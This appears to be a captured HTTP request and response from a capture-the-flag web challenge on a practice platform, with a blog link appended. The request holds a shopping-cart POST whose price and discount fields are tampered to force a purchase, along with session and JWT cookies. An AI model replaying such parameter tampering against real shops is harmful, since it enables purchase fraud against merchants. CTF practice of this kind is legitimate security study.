 POST /shopcar HTTP/1.1
Host: web44.buuoj.cn
Content-Length: 118
Cache-Control: max-age=0
Origin: http://web44.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://web44.buuoj.cn/shopcar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _xsrf=2|eeebbccf|27f16991838d984814ca0a6ea3b3a8fe|1560424354;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRlc3QyIn0.oZtjB
blKd9gBWKN26msRSA9URkDAm9FxACivt-E07_s;
commodity_id="2|1:0|10:1560425479|12:commodity_id|8:MTYyNA==|e99c2da356972
9a2586f0dab5b677df4c25da8c5c9be0d3988a626e2923a1a05"
Connection: close
_xsrf=2%7C9b88e343%7C5292361df6eec7c461a955e2d6d0f772%7C1560424354&id=1624
&price=1145141919.0&discount=0.0000000000001
HTTP/1.1 302 Found
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Date: Thu, 13 Jun 2019 11:37:17 GMT
Location: /b1g_m4mber
Server: TornadoServer/5.0.2
Connection: close
https://blog.csdn.net/qq_26406447